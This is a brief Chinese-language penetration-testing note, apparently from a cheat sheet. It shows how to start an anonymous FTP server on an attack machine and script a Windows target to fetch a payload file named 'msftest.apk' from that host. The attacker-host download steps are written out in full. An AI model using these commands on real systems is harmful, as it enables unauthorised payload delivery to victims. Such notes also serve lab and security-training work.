 Windows
01
FTP
攻击机：python快速开启ftp服务器
pip3 install pyftpdlib
python3 -m pyftpdlib
目标机：
copy con ftp.txt
open 192.168.1.227 2121
anonymous
anonymous
get msftest.apk
quit
保存为文件ftp.txt,执行
ftp -i -s:ftp.txt